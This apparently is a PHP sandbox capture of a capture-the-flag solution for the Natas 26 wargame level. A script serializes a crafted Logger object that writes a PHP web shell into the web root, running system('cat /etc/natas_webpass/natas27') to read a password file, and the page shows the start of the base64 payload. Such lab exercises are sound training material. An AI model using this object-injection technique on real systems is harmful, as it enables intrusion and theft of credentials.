 PHP Sandbox
1 <?php
2 class Logger {
3 private $logFile = "/var/www/natas/natas26/img/calc.php";
4 private $initMsg = "";
5 private $exitMsg = "<?php system('cat /etc/natas_webpass/natas27'); ?>";
6 }
7 echo base64_encode(serialize(new Logger()));
8 ?>
9
10
11
PHP Versions and Options (8.2.20)
Other Options
Execute Code
Save or share code
Result for 8.2.20:
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNToiL3Zhci93d3cvbmF0YXMvbmF0YXMyNi9pbWcvY2FsYy5waHAiO3M6MTU6IgBMb